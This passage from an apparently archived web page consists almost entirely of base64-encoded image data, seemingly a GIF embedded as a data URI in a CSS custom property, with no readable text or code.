/5rilrPiTUmVJo4zWEWeIa5dHOBSY0u2rYqYYnyrnvgBboCDUeiDUwiEVj6DbMqCNmhlZq22QGiDeziDansEY\/ADBxgTTbYHAwAUh\/DkNMWHCVCBIbjkt\/KHCXiCUtAqe+DkIRCAePhkfxABD\/CDmiiFJ\/jeF+mCJ5iAvvuTEbjiRtbignAXae6bfyhmkDC2vxhlhsAHS6kJxUKXBePNj+hbs+DnJMbnrkSjmhuZDdCHkEEZtbO5l6FaodpJBoiqsMTEqFQ7omoIpTgeHHEAnjIZbx0Aql26lOgCm+uYB6ATv+Ai5ECKBhiZn\/2Bf4gAjlEZDlBSnOGjmOhi5FlbEP\/[base64]\/QjhZFAxNUCxKIgibgg0a6CQ0SAycIAyX\/ug\/[base64]\/sIKeeHG1cIBL0IchsAIAsNIu2QANQK0lHzMOF5IPp+6dWRKI2kXk4QkN4oEUz2fGArEWpxW1EQsc+LKiGgkH4oEn2oo+0SiOegQA2OU2uAMFkAAJ8ARxWwNEX3QJ\/zgARPeGcfAGUFAActsHf8sJvqAVLXgCKzCAschzh9iBJ\/ABL9q1JngCTlAEwoUi7QAAQBl1hAEDAejENXmCXtjFJHgCF1irHLgMkFBxOV8OTn\/[base64]\/gQFYXrGSBiQoQNvgBDBwlLLQ+m73cFQP+QmvQ7FPsZRH+89aLYfAGQWnAs+L3X3ggyJQhUooggLohTx47H+QBA5IBh3FMQw2kPZ+7\/tgb\/dQb\/uI\/hwsoRJigvwegw2poXvgcuLcBw3\/sIIuSIMieAJGWMmBMINJiLJcw5kxRgocCCw\/LwsqmvDpcJRGRC2A0HdvHz99\/Pzlw4dvH45++gTyu\/eDX797\/3T824evX8UfD\/MVPLjPXj5\/\/ig+7Lfvnz+DHP\/96\/cixb0cNYd42JeETA4f93pY+ZHk0sN7+noU8JBETY4cBr8wAKNBjUR9auDt2LcvRw9+\/CJ44PdDYo4fZBoAMGKlSc2m+phxaMlRH0eFK\/U5HRgSod2GRSNOrHgx48aOH\/eOLOkPR8l++HQINFr1H91+Ge3ta+njIb58+wwi9IfPBxwEWfr0OYB6jYI+ChQceH3ggCdPqA3xeHShwRCSJhmb\/9zxxANagR7\/xXvSYYiPIUPu+dPwpMHvxo8NqCBjXB9lDk\/8OJSmosMPAH5IqcCAMccIKwAMGBkCgCDoxNX9OYZ8T\/[base64]\/sBZtE9\/ZhkF2V55bMFE1BssceULnH0ZRGPQgqPf\/9oLvgPP1QIAYUQZ\/TIUSBibHEGFpmJ4YQYavATxxZOYFGlGGewmo8YWUSUSxamUgarGWJsuKZle2zBqz8DWXbZhfpkiCBodiqGQ54bRdbnP38GutCgAtFXYF\/9AICKF\/BU8oK4DSSAx5takIGEukqUoUQ8G8AzACoXRICBD\/jZ80MxBZBBhhL\/ouIDP+xYUYASnJCxwgL\/LPBAGQEgwQknIwxA0D0DeMCJHAVAgAIn8ngFAhIFFICEFVYggUoOU1Zoz7HJ1nmnsypBy6dE91iLF7YF6WAPZSeR1FmVVDjRBn79XNKFEVEUQUQUDCSBX0v+SKIBG2FAEQQQQWgNhNf\/QECR9dZaMxFEFWVXMTbXY3tdRdprv80EE7iw0QWgKplUSRQjGGGPEW+ccJBoYkwiSUX8EIQ4PyVx51mV++jwGV869MNDaDngkCZLlPX8M0VXrgSojz5X\/k9JPyyEw+Y82nOSXDhMLSBMgB7EkkoJ9tNDGgWkEQ8ZaTTAke\/xpEFcRFZ4QPIIT3DQgAceWDFBwTwZkcYDZIxQQHtJ\/OSDEQD40MQEvqdBBvGXGNHDPy+QkYL55ZPRd0IEtZR5Ppvr03mVn\/MYeksjxYQHpvMH6hiyun+07iB0gV2V5uKPH+FAJPgI4AOHtSB8nEQH+PrR\/urig30gAAGjYI1sXgMb\/0\/AZjYSUI0Z4BANH2gAA\/9g4NGq9INSPOEKI3jB\/So3gRwK4AkCuAId9IFDDDTQIQ\/sxwKukAaNUJADAmhCTEqhgk8U4BNPmMAATqeP5Q1xiJ84iAL7QUMHQlCCFNRIBvE1NYoAikcLehxHTqIQlfisJDnwRw4uaJJ+JMgeOvBKPjqkpQbwIwkk0BIJNOCABjxyAw7wwiMbAMnNMKBJNOrBF0z0AAeIDiYPBABWPEQEEmwgQRrQEhE4oL4jOQlE+dDH\/SqIu6PxqB8aOCUJdtCAaW3Akw\/ggMDoQhGTmE6JP6LdHQGoRz76ET+BHGRLItcS00kOcpJLCOUsp0f74f+PH\/jIQqaEIAbXAUoruLsCpIrwBsH5gwD9oww\/xFDOIaxEanRhyY4eyJmg0Y8fCSwTdwjJD0HMzlIs8Qcj4ngGIQBAIQnRYzQBiUBq5u8\/2Hxc5KrEzcpdDpw8yp\/POgg6lmhhA4uYwwcWIa5N4PEfF0ABCgpgBX+lSwnpQkIZUgELA2S0FwWwQwAORjLw4EMD\/yqDHcpQgT36QQlISIMc5KCEAoDgMXhgAASKOjJ2gWERmTRHuvqFhBAkYYB77KNj\/jhNBVqzcdns6ORUUkvO+YwiGwGOQjqTj3zoAQtOiANMuPOGNAwiCmBYGheMUCHFDEETVwvD1yr7Na5hVmv\/Xeua18zWNs1CARBQCAMb+NAFF+HNHwDgQz96EYU8sCAJ+eiBJP7aBidMwgcx4dEEHWO6B\/0HcbtFIGZmiBAq\/[base64]\/wUcHuGFF3TFQTamTEZ00AsSPIF5ufyhGzSwAQ1o4F4kuEIEtoxjHSjiChbYMaDAcIUmcKQUAphAKcggABGExh8LCDMYGLABBvxSKzTW8j7fnBnHBBlQqruuXn9UJgLeQ7iZ7mFMWjxA2KWYH\/e6Ln4awjoYxQiRTejlA0Tg2DSF7q+Kvt8POkSEB2zABz\/4wgNOtAEjABs+SUBwr1H0hR7kQ5EoihoAwKClXovAB\/nwAbV70AMAgM8HALg2+Npb7B2QoAmzFcEib91m0RxkLJpe3HcdM92SgPokom7J4kq9pis5KNPB9R9xV\/Ji5Mb4Hxh0AhOEIAQqyJFH+NEIPP\/ayQCJJmRYdbyVEJjgBIFbxnVp4hE\/O\/NAxgStryexDIt5610KremP\/8CCEMxgV5F7ZdT1NuO9eZRvxNGb3\/Yo7r9b8uMTA+ck0FmmPpzBC1P4oQlN0MWPTLdVicmBE9orgNRzCjEw7HFaqPDYVTlhhR3owjEfUBcZCvAAXbQEHigYARLkoK4H+KAhePjXVa3ACZ4ibwR2+Jcc+iWHBxhgMSaRt8wb0xDP2By4OR\/uzlfyc+baySgJ4QflNGIXfxAtCyrBUhKK8IR9aCEKafDFdOqIzH0MIQliYEMywhAGJgACCGUTm9rWVlnMyu1Qo3UCGzbQCtt55h+3oCIfPG\/\/[base64]\/\/[base64]\/2qIX4mJBEOTIWcb1zVP2KWRLIJ73CVQQjt\/kmd8R3s092IItSARMUNMCSEMBBEBTXdXDkEFPlR0KoMKiMQC\/+IvJMAAecMQHmMPdlQEqLA4ebIDElEEIhIASfAAg3YMf+EvJrEu\/6FROIcFX2kAx3EM\/0iJA3uJAFqRLLkRSJuTgPeVDDiFoGMXtDNe0WOEeSIEUtIFDAMAI9EA\/cIEV+MMTqEAKJIFpqcHgGSEOSIIRdMEGcAAbsJ7r8SZvjlZvrgrv9Z4mtMIz3JJJ5AP\/D3TFBuwfBvyfal7BIFSCZfzBGYQBrxhI9llK7QBKby2EQVjKRCHnX9nDi9mY4BzEZtLP5FGGGeXTmnghSIBEQZHRsPiHHGHG7QRKS9IbPxRAI7xBETSAC3JBEjTgE1jBF5ABAHABAEQBPPjDYb3BIJCAA\/zfBlyMCgxAI6gAm8HDCPhDFHjA0lhBPDAAA76B+FyBCvTDCRoBF4zACPyDG5SoiHJBDnToAzCAjLKEU5xnitmnfrLnAr3nKcpnd3mF66gnfv6Iy4Dn4miXXTkpfWwnMlGLkA7IPvzAD8CBMaChJcwGG66QBEgAKFjCKQADD\/BAL0DNKxpIkzpEgkDp\/[base64]\/ogS1kHL0hhMsQTTlxCu2Ixs5RyUUunGgM17BY4UJkX0GRXKDwwATJG\/8VbMEWMML9VApLLM5DsKvguOu8xut30qvH2auB4CsgAal6akuUuCfwmZqz4IMopAC\/+OxQlYzUyQEEWEEGxKm+8EsZkAEnKIHK3A8DBEC\/lIIyLA4m7IDd7Z0SeIAfUoI+DADVIYFOhW2\/CCbTlkEZ8EsipGuqmmx9tiqawKt3zmt4uuxf5SulGmFMaFQuIcRN3oImhIHmyVvnTWsRDAILbEAUcEElJEES0AUG5QN0oIk\/UIM\/UI4W9EIvNG4SdEHjaoEW9MAzSAI1xOl3fQR+eG4RXMEJFIEV5EEUUCAJzBA\/qMFOdsHh3U\/tKKHEPtqC2EyxkGxMTCoBrOKtTgn\/3qyJqubA5tBO5GSaQOFH5PBTkVJf71KEwGEGx\/2DD3DBJUTBJcQDF0RBI1zCIOjfBHgACUTAG+gDF0xAA0SBCHBBAXwg06TBjKrAF2hPEQxB7\/[base64]\/8akMPViUwtHsUV8Vww\/BI\/YcMZRDm+FzgQ97\/JaJpo8r+XYA7tZpFYMEj0FU685AD6MSIy4GpdN0CxRhDj5CgPc2q\/[base64]\/BwMJZ8UvYHozYkkEW8wgdhIBVkUEAoIAF+MGf3AMH3J0SNIBB8AAIlAEnfGUZjIwoKLMPeEHJpEG7BEBRSZ3JpAsErAA9vIlXILIiF\/QyI14zR8RCo8lueXA+ockEvSQtWgQ+RAPqbYEQZIFJSEITEAMGawEARCcXgEEUHOIJuAwwEPRfIdDywuRJQJE4lQQ+dDVJbA6C9EKRFMD\/wQPT1O\/fIKIRJCc2X+dBEINFEAA1LEjE6jXuKAQcPcTj4oBEQEZEHEQeDQtWEwbibfALd0ZT0JNL0HA\/\/ECx0MVfiepB2Ams1ZE+tI5qnYBtqgUJ6EMEpIAb4OmqGUETgIH\/P\/RCDsFDCBaAG5DBEFQDCezDAHhBBMBDL5BBP+CXGjxBGjRBNQxAgSXBqnnBBujDDsCDCOzDBrjBPVzxBvjDBNCpBnBAE\/[base64]\/gBALx2Qsh48vbPgyNQhLe2S1h4\/xwlCMjpM6TdaoEjUOTu0f54xQxTzj8gOGUoxiqfyC+NyCKJwBCk04EIEN4MYUzAiIwwwD18sjaSQC\/1IrmJwAYkgbTtQxc0I4rAQw7YgzxW+ok4AM4NARiAm6UzUrEt0qprI4qQQHH7gANUetR8zpwrRJ13F0nUxBvtuTH3+Z\/jmClaNoLMRUqIKmcbxKSC9kAAzZoYQsVpihNQwb1ZanKqhOWJxvLeyjYLQdGYsKLFhEG0TkZ0H0kI0EtOEAFYhD1srKXgzVPaJD\/8wa04gRkwwgOpu97Sh7BbBrErCKp2GrLLsGYzu2fvd0n0d1YDeEF0dT7Uwgd0AULURH2TDP\/JaEwIpEJRWQHdEcFA\/FUGoAxPLa0IKILJcoAVoMADmMJJ\/IDaFQBZckIp6BaX6QMGpEHU4pROD3UBeAwFKEJTAHtBALyfu\/bAg0TBY7ayb\/YPPDtWK6md5NV3+SBJcIc9HEIXhAGrZJ9GcoCDpmYTFMFGEkUUcEISWAEf1Jed6IFvEJfr3I9W7BwP4AAAbK\/mxgUXFMFqccEgaEBbKy4XcEAXaBmwkFYv+yABIAj2RvP9+PL8JKF14A9BzaelSK7E7VxDUNOadFri0NKNfYbkGkSUrDmuQn46RUkmk8AXXEwv3IMD7ANx20MTEAE82EMEDIA+oDcLJI0PwIMH\/AL\/JHUBGQzACTyABghVEiTIP5BAF6T3DhDDAJCBFvhACuwAd9z4sEWAD0yAFhgBuAGY11qBA9R+iDBAa\/83kmb+n5bnhch2D9ViQVSKjwjESZQ+lx0I6m8cQPzz1w\/fPx329v37py+fQH347vHrpy+iP4H\/+tmzh6OfDn4D+eUD8MMYDx67xIyz5unMn0exePQC48CHvn\/28O1LiC\/fvnz+fFx58kTAE05dFOqLJ+DKFQEqBEjLuQ8Ah6FPnF5BVnDACKJPn2zQNzCfiyd09vHjp0\/aEwf6cjxlCvWK2JtT\/\/H0aXFgwYMJFzaUSPHjwoz4+hnsua9fP38W9\/nzKdDf\/73G\/tQ+1KevH7+IH8f6w6fhQekG\/JrsIPLAjZaIOfjZ+\/dRJz57PP6deECCBIOavZI0CS68SZcmRn6s9ZHkBIkHq3c4yJEvBwcSO0qL8IF5YfEkxrskGRBefJcu44V\/T7I+iQ98PkSAyYGzsI7FlyFLbvjYsuPM+Dbr7DN\/ONMrMZ5ycsyinwi6SJ+E1spnrdnueewnjPzBQogNNzwjDn34SU62xxrrJx98sDCDQyGcMISffxpSSDKJIsJoM39y0MceBf9JyCd8eJDwsMdEc4yROLDI4owttjDjQxBhw+exwtYCkDPP1CKQoJ4OPJGxx2Dsy0EIGZrQM8wqy2ijjv8+MhGjnO5pogkZ\/akFCRRQGGEEDzjxwAMrUPDTT3hEywePYlAogBNO8GTHBxjxmCDPDzBcoJQbCgg00BOS07KgTmAZQVFOAMWTExFAeJG\/y\/[base64]\/\/koh3ghGqAeMKf7goYggyJuCiiyhUmKCIexgoIp5Zopjgl0FKiWKEXohoJAIVVEgCo6bT0KKRE7pohI8BuBDhigIYeGMHL6KAx4EirNAniidmucKBNzR4wwEyiriAi3Yn4hjHj\/PxdTabRr4J5ZNB5EdlhVom6GW1BLosNJI\/eswnHcaCSyDGcvgBZIUWd5dk2AAw4BFjEIilHlfiQMD2RzD4wgv3Lo\/ZsdB78UIDBgZQRD8dxBsAgwu6wKAXzAcyIIITwNBgAB\/s+QiACDTQAB4tGrfHjwiM7\/EfIyKgB7YLMBgAHniUH6L3zH8n8abOjx+LdNMTV6izFzEiM7WQ\/wxNkMMMbDaGEZZ9bB+Iicw\/GLAD7DggThJ8wBcMMKF+7KM\/lKlYBEvjG5vwajaVIZDkfmCEAZwAO6p5QHRU5oXVXGcHA3hTUkw0EF5Z5CYSqlg+bBIZAHqmH13QwsNg5D8B3sweBTTfWCQnucQkxmM9QkxjQES\/\/1WsiVlyk8YMV0UbfakfuXCCEKDAhA5RAQCN4VVa\/AGALGxhQ4AQghpXlEc97pGPfDyjE+jIoS04IQt7mNUAYWQTBUlRgVVsYImyOJAlNqaLGPsHGAdyuNOlLnyP+xWY9pEDP4AABJ0AQQd60Qs69KIDTVClFjY2kRyIwg9+UKUfmoCJgdhDH\/+14AUdFAFFH9AhA71IAB0S0AFdPhKL99BCE+jAiwTUMgEJyAAeOvfEAzKSigy84kR8t0VKXowsmaxi4iaDkS\/ZZnTCUmSI\/LGfIrIhDFKgAgkr0YSwRCEKLMgWF+xRADAA4A3wiIIGuNCEIlyBDHzoQRG4sI+4ufNfUfhCFN7Qzyu8oQhJiMIGuJCESnhuD2LYwsGex854puVGAjFdEyWDkRxERB8\/qBE\/IpOjuzgmcY85yIVitEEF4ehXEroHZxLHU8CYCI4J2SBHLnbUmaWlMz71xwbuBtJ7cWBvb\/ACtdIwgDdklAtG4MJVCuAZLjhgA29A3xX+8YI3RCAfaIj\/lwpysCcjkMED8eCCP8TKhQb0owdRaMJZ\/3oF8TzBA1\/4BxHIUAAVDEIFFfvITxfkvy895mOzMSpS86FU\/\/[base64]\/17ggBd4YcYvdgCNZ\/yCCLjvxRHwghcc0IvZJCdG9a0pbGaTlqPut7+Jy69FeEKbEunkYjNdi03xm1Ob4ISnP\/EHZhPZGJ3glx9nQGMet3CGM5jBCYDkEBSgsKEsUAELWKACnetsZzvfWc97vjOf91znPw+azoYwdDgEHQcSHoilU\/KHRkZXmCgLeINClBxNsZxkHG0ZMf71qT2Aqlncgveo4p0Ik\/375AA7rNJVxvRNa4ZqJwN40qymcspenWUCyfq\/kpYQpW996SvDetN3AXNQm2gTqNqGYxJrbhYFkw9i9GMIYjijPW+SEBI0YALTuJcaovCdj17BCFHoRREyuv+BE3CrB4OoRGcEUi0+ACAKDjB3FEgArQ1ogTP\/wIIUwhCGZGhiCDpgjINfNBGBSPVF0c5JYSqD04ZAUSL4kJJFKt0T+dqGQP+A6mX2MqWGp6VHjUkcR\/[base64]\/i4qMD1OsA4leemJb\/Rxzxif+RpDu+wcI75vAXJ9LpIcN3zJG25OJFucVT79SFGD4krlc8PgozXsgrskSzwVBE3KSqvnjZ4DpxfmhTTiAdeLYBEiTCgVOzGzcY4UQCaYjFf+WYH4CBCESwoPkliJ3nlGYHNEz\/CxlgBIRILsKlSTGJk7hbEVhwBxNoofud44Ve6DqgY4b4bfZ+5fhmxvhI5L2az\/kcL\/r0weA6Qmb4IiImg+II4uLUySf2YeN4qYFkpXD87YyEABCYgAnSiAkAwY7ibEPU6AxyAQF7L4cWQmIQYh+oK5O6byCcjeHyTweprHAsAiFM5FYiIx9GBAKhD\/cmkDHkq6oWTuJ2\/2+AcA\/jdMLuOE7Z9E4\/Km\/k2sQBITALBU\/6oNACpzADl8+nxjACnZACoxDiMHDiGpD52rAJVQ4O0TDi1NAK9QIEO84IGYMiBmLh7qFCak9WdkQjNogfuqEVxCCNpiAL4iAneiAx0oDefMBbGOBfymoQCqAI4MEDoqAIBmAaNOAQX+QJfGGDQqoAkiACuqEf0AAzxgDgwmASOEAL0CkvCmPhCEP1VO\/R1CQvCIIjDuOSeoQxBIEIB4IHEAIulPBlJsIylBAnWGaD5Asj8OsZEeIQ94EHEiO0NqOBdsTiLuMnqAofIgAAQgke\/mE8KGgINCACcqABXqAHekEN4OEXev\/gHxoAALygALaBAZogBSZAHyIgCQDgC5ihF\/yhAX5rJnagCQyADN6tCSagAXxgHxqACGahCyLgt+BhCOjKOPJhGyagCfKhAeIxCQjkEKGxZqZDEKvRRDSiIDbmA6eoG\/thJsFRHGFkIoblHJ0K1IhKJzACdCjjJ3eEIqYxgG7yGnVSG\/vBBwDgmZCjCTaAA7zACO4hHMeRKM3RcjACKRnIqZjSH4SSHIvSLDPiJ9JyKRkHG3dyG+GtTYAyLNuSLJktJ85SLpeRLjMHKhGi5MpxGjUu5VhGvnSC9RSEY7jMMDlCCO2hAQTQAVBDgkhABIyAJxTi12ZjpviiwLDjOnj\/QwBVo4XUL\/3AoAl6gC\/4YQAkDP02AKccY0fGTzVfCDrYjzV98zkmwP+SYARJRjE\/kDFzwDG\/[base64]\/2AM1oIfbAEfeqAJ7mEEQkoLrKALimADniAJrKAA7uUSPgYfGGADLAIA8qAh8gELzgAXw8AJxMAI1ABDgghExqKniBRIHsj55DORpg9EgjSeEmPXBiJA8uIb42l0PrABF04\/\/[base64]\/+VXr1VWLwQM2yCASvkWQvDPzCVWveVU\/1VW\/UHXweWH3gA5vwCB1DOIADEINaC9eALTYZoMEwuGnNIBxADRkzTJXsBOybAM4kIiLpVtbJNN16I\/1qIN9ev\/TSgCXg1S\/ZhCERgOM3vC35LqBLDB75ANdOv\/wQwxVwIOlR2AhggHCWm0kjWJjwCQgtWiLjjXz11GpHqy0DTIExkAlHmUKFPUYnyQBz1+6YIUS9EW6ngDACJSQbJCc7AEGBjGn1QKZGUZjRVfzru1xqO9WCDEQuRbxmDZtzkklSFWAcocbpWZH+CZGNEvoCoUPnBbBN1cxg1WR8VvvqrWQv2XGVzawf\/KHJhbnLD1nLJ1lAVtVh\/BWRxMnXBtnLHFnPN1mNjt3Bm92spVyFYF3d37WzHwnN\/tB9KzSfQSUMfIth8Mb9Uzz9vgYM6w0mTIeACTgqyAAv2IA7+oA18hQU2pg7UIjJ6QBL0QQ8IgRDaIA6oIAvEYAqw92DAoBdsgUtehLZ8giGyUCmblzHKN9n0bqY2g6YYghwzA3QwA\/k0YoCSt38sooBVDzQ44zNAZEh2l6ku1coeE05tRDT+DjcNVLYeJHtwSh98gGZ6YWNywAiMwAB6YGb0AQD0w8QC4x7a5SMMQB\/UwB2p8CcKAuaMFIs80GFQRk0cmDOU10EqFEIIpIIz\/0MicIKHBkiDcYqAKUKCAbgyRigmX2QHGXciljiCm7iEAsRVkSEJfgCD\/[base64]\/mJ95M7NqNHcEAw+gGLDTipImcCoYiBTbgzAOPg4AveSGuD+Fd5EwKVq0oHtf+ELMIEB8IsJ3ywnittIfAii6pZYnYCNylWYvLBQIvYm6lrkoNonGejnOE48tA5gddZitv5gfcjk\/[base64]\/VbeMIIX5oQdcuAd+4L4ucaaGoKHzoRceJA98gFdolbSr1W0lh8VW6wfscoR1pCNq6skeCGUU+5GCqLFz4LE\/[base64]\/7m4N3xkplsqFW8Qc7xCDHS7iduweyIsf0JCpBpZrdpjIG216FlCdnkheqihldKdE4nHJeTH63o6gGipG+SLybGBJOO2ACTEx5zELfrCn1zDX6S\/7FW8B0w\/rDyws5ywi\/uwwzu5yTunlrwymhzDobzQpRzR\/RpJE4LJL9zJM9xeDWLT+1pB\/nrCLT3UMZ3QS\/3QT73KAZuICtu4dyu0aKM\/JPZEjMr7VguFIeIf9BPU3Ah1GkMNwAQ3beERk0ATGIANoB3acWHapz3axUAMvCAJ4gBWc+QH6mC6zPEf8qCzim9KHsQxJhb3eIUf8IFI3YNXkLfZcABAHuUwZSZjVv+85G49nxOEJ1D4Jvw5UT\/LVyQDB4Bi4ipOJywDWU\/kilqu3NkycYBPV\/[base64]\/HTZWfrpOhLsRcRlxRUtqZvIFUzRsin\/7Xif+fu0dZvCP1fAhA\/E5ouUSxDmfit6zLYD0FRzfGechwqkdf9ES1YyxKN17nSGI9Aca+tEaXuEhnzJYX2IbyKgeAx8uv6EtBx3jXYlK6AZzyqF3f7d632Xi3Qfn3faJH9+VUt9zPup3fu19XsBwHyDu3ctxL98+f\/\/27ePnA0c\/ff764dvX716\/iPtw4NPng2I\/Hfxw+BNI0CBChQwdQpRI0SJGjRwT9vsYcuTAggcTLmz4MOLEihf7Zdzo45+9ff9mIpXJMJ\/Ejfr4\/funT9+\/HAdnJrX3L9+9rv547LvnL6o\/fkjx\/+HL948fv3s\/HkrFmnRmP3v+8sXNF1Yhwjz+9uH7h+8rXx5e5fLLS3jtRX764lblRzdpRLxeCYfNlyPvvqiQFV4U3VaqTJn+EKqdPPViVa0YZy6O+FGmWXz2Jn\/sRzWfwa+g0TZ2enZg1tGDCwfenEPuDx8jh\/xgO9LIkH89ejBUk\/TrwyE9DPPjUfjfPdAX1RqkGpn9vx9LUauGatq1PthCZaeeqcP2Yty66cCbPr4tFppTAlLUFkJ2dVWaUbnhVV9Z9\/EWWz+z8eefPwBGtVtv+Riozz4I5rdgUh3y8yGBIZ41YokKLpZUhf9cmGFtFN2Wm4cCgigiibvFyOCD9v\/kdg8\/CZ7l25Ej+ZXUUm5NRRFFtC0m0Y4HiQWcW8Kph6E+cMnFW1IJcVXeYYlFBVFa9uBzUVk5lOZPZWNi9hU+fQGH3nBIQfZDW1bRNRNCeOETJ1\/[base64]\/pUblVATLuN9RIc4YopUSH7UQbwWFphZFEzHY7JtN5nBwjQhn\/FA+HrKVaD8qG2UeY4tZ1Wc\/xEEY8FoU6fDDYnhZJRtQblrlsGAE+KNDPuqxJXNEUM9k0MESIxpRs2uFONOIMTvVjxr39GCEdYmq8ec\/BowFgBEGxD1EDgm\/zDDUJC8U0WIk0kbwSSr2DLBQQH80tD9F16WiRUl3xRvTTkPdtYOB7VNz4gelhpZT97nJG2782GNQ4UITXZbiSD\/keEL4NP101JQrdPnpmZ8F+euTUye7VJinZvvhiR\/NuOpLtx457LpbzjvtvqPlOWH2SCWYY98qNLTNKuKw4H0G\/zkVuK6g67AQzJuLfXXElSNk3sFu5eOxaQS6xbNBLJkcGMoVqx+Y6C329lrhE9HZSfjCm+Z0Zm\/7S5hH9nU9rmRvezwD0vdQFD0dqGUtDpGZUy53s6nprC08u4hR4uc8z5XsUfczDaPOExGWiQ5i\/gsc\/[base64]\/cNAoqv6nLiiCkl79cpjAReZ9i5seRyYxkMCnpyGeCTZNC4WQ1P4lNbc7zLfVc5D2RSSJl7rOZp8RkNIPEyYdW0pnk+6c0A1qchBoTnw3VZyH5acmMZnKjn8kLQUVJSm5GFJfgZKUrrQJLj5yTlpWcijcR2U5eZiSeFqWnIj\/KUEiOKagllShAU9rJ+V2TpdvM6Uv\/v7lKL86UnOWEzSzPklN1VoWdQXOneX7qKHmSlJgKbWRRHTpSiPrzpBSlpiefms2WSnWnb6mqOF9ZTpvSDqcZ8ypMe\/pOsi4FqWglajivWlOt6oSrgcXrYsfZWFk+Np141Stj++pYdHYVr2QJmi\/LeroZ5UVMPUxWf1pDQC59EjK3WpnIagKsZNWIZXaZzVoIicx4lUUwiRIQwywmsSlFSSr4+GKlFjQgINJ2uEXEbcT+87WqmJZzKkrtYlablNa2T2aska1zRVJbi+FWPxyijlnO4lvn5kO4aCFu5YRyXMIol5NWYg9wyQtd\/WmFlhyqrtEggl2JqGi7U+nu3r4L\/6jYkmm2\/D0wQiZsl2Sll7easyFqJcxdni04UeB1sCHHS00J39ZSURXvfktsWwrnlsMJ9vA2Qdxgqai4hxFu8XkxhGH2IuW3PXyvXPRWo+LS18b2bTBC8luVFQNLb\/59HHs9V5UBn9ZD2nVajL1LY9giecRO9pB5Uaxb9fb2x+6FL5F9d676JlfJzNUvjksMZWD+d8oCvu6GVbvlD782vA8mcXknvOMy95hvhASukKFb5PkuBMlvhu2SW9jkOT95NnaWMnUfYt2eFDjLHeaLkR9NyUgvl8mC7q+j3XzfSTc3zPH13aoh3eo4V\/q5sY5ynntilM2ZKoQyW0soH3WUu\/+E9kt3OYmk8ARe+hYCaiB5FFvusibXWJAfghCMUkKkPcieRS0sa8tgdrjDr5DyVSQarUQINKynfRsvDGK3sStn3eiR6NdOCfZ71Rc6itjj2JBJtk6CwmxAORvapknUVqotyh5m23MkCsmwwMIPcLew4mUq9z\/OrZl0e2Qj1EESonBTxJdtJbSfsYq9q0Y1OVZ838T2N8Dvg5eB+wRnjOTHs\/ER7ScunIjZdPi9g5JvccO8LcX+dwpprmyC4\/zgPE\/4tGsOL4k8fSE777nCXS5sfid95gKvesEDjnWESxs1Qce2toXC7YmPfDAXH\/dR\/r1xDKG7iR9n91ncXXF4a+z\/5PRWua+JzvWj93veFAk41Zd9dZ2b3efUBvq1H75tiXu74nA3pNw1znE8eXwmIG\/3yP1ucsSnvNdDb7m+h410mS897IxvdtmjfvbIUyntlGe75Q\/57cyLO+N077wN1R36vY++5PJWukLqPXjVG531Uok78M1t947jHfR6FzlXpU\/u4Fff89dfd8j57nuMd5\/6b7E+8bNPftIHHvU7XGTzRtVJwfzYLVldpPu4IphFAvMsbpEg12Q0U1MWRjU07uM59qAyKgKA29VybeRLtAQZRkURKpOAlyF\/pTEqukJAjDQYIlI4F1gkZSJ\/mkN\/H3h\/aCEa+keC\/WcVRcYlAghK\/wS4IAYoGgjYJjOxgPLjgE4DgdmDThR4LnSEgXehgVySXzL2gQsCGSKYKC64gK7kg\/U3EcOyghZIIC5oKDB4gkjCdjTYXTZIIDgIhQrIgPMnIyl4hfmnhfzHhf8ng2CoAzU4G2T4gnEYgHNYh6diElWogm24f6zjfzGohyQShi7XhySig0fYg1zygyEUgUJ4h\/kxgnhyhPj1iB0YEUwYgvQzgvwnhWkoV\/bHhizohoPYhQ44g3QohnZ4gGa4gwz4GKMSSpEYhBNIiRZohhmYiRyoYA9BOE2oD08oiPE3hY\/4h6aYhcYIh4X4hYfYiol4gxSRg2foiLUIhF40iRVYhP9t0otLponA2IkuUoxRaIJUuIYAmIvdaInguIFK6IFCAYC66I2XKIrw2EJLKBTsSITuiInh+Iv7KBhNCIWhqH89pD6tUS14QkTqo0g\/[base64]\/G3mXVOOVFZmUiHmRismWDtkalAGXBVKYFqmUqWGXTrmXIzmVLleVKGklWLk1ZLGVjdSVMQmWmFeTyuaUb3GWPKmWC\/mXk\/mWgxmX+mOYmqmRkAmbOaCXInlMJEmVJ5kXpGmDF3GaXAmT0SWTYemal4WXOTkUs6mQP6kagPmQlZmbl7mbmfmYTemReQmVn9lCxmmVybmSzJmazqmQrEmTY\/ma5FmdO3lvtJmdmjGZKpmV7ckzqvmc8SmW91Oay9mS7vmdXxkvrTmf\/WmaCAqg77mgM0mgZGk795mWZ+EoHPID+EAeAQMmUQISrvQZcnRF2RNKemEP5MEoAqNw0WQx\/[base64]\/ExZVZjnz6D4PllxScStl0YBIgRRQS4cIcbRrUhAPoRYqWSAGwl7xMhpzcjNgGxVJSyIM8yZNGz\/jErX\/3US1dIMhV0uHa+GDXJsoXutOfTsizXEQZKt5OHC20ech8cK2c+K2\/wC3rsI5dNsndstes+G5BxEnZNG3IaG0gZthmkO4g2K4Uys\/[base64]\/ckuM+WuSo3K3ebsc\/+u6f7u0xzu7B7y3\/wmMuAzMu9GbYV0bvBPcZBV8ue6rufHbuR38wZVyvyJct\/trwqq7t60bwCscu3jrIpurtvP7ufU7xCFcuiQcxfLruR5cxXFLuiMMYlzywxxMv29rxWBsxCWMtyk8vHSUMwtRIfsTFCjpNV7xAzkpOuKbGnQYxxnxJJZxF7ZoqKnFGXjMA0ehIn+iItl0IICMHLpyEVCDEQpBCYfMA6qjMtREovO7DwKCFlwxYSoVMPfgA\/dAAEdxH2g4IgE3GiDZQqPMM3CRx15zQH0cGtrjKEFhD4PMIYWcA4ecyP2wyA9Booeoy4HhJj85yfy4D5Z8DzyAyYGihpzMtp6MITt0Yv+xPBamjMomuspxPCg7RMexfMe0vMdOw8ojksueK8iwrBaBA8zQLMyLDMetPMewXCCyjMdFUst8rM5\/jMzubCHwjM63vM6PfBm9DM\/i\/MoWos\/m3M8GDdDsHMi8\/M49NM8fQ8yN\/CIJrW3LfInl9MzRnMnUDBmd\/MnZLMr6zM2nnMpv\/Fv3PM75bMezLNE0889+XNG7vNC\/HMwbDUIdfcyqq8yDwswjfckmvckobc0qHcpF1tKl\/NLfPCrq3NDkDNE3rcc5nc47ndADTcjxDNSKLNTGPG1FHcl5IdKVrNTTzNQfJBRPrc1S3c0wDc4z7dAoGdKU7MxufRUnHdfXLBwjR83Wfg3N0gzYcJ3S2Ly7kmzYJJ3YmkwV1fwkcy3Kdl3VAQEAOw==);\n    --savepage-url-13: 